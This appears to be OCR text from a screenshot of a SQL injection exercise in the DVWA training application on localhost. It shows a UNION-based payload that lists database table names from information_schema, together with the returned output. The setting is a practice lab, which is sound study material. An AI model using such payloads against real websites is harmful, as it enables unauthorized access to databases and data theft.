 Vulnerability: Cross Site Reques
http://localhost/dvwa/vulnerabilitie
Vulnerability: SQL Injection :: Da
Text to decimal: Convert text to
MD5 Online | Free MD5 Decryp
localhost/dvwa/vulnerabilities/sqli/?id=1' union select 1,table_name from information_schema.tables--+&Submit=Submit#
120%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name from information_schema.tables--
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: guestbook
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: users
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1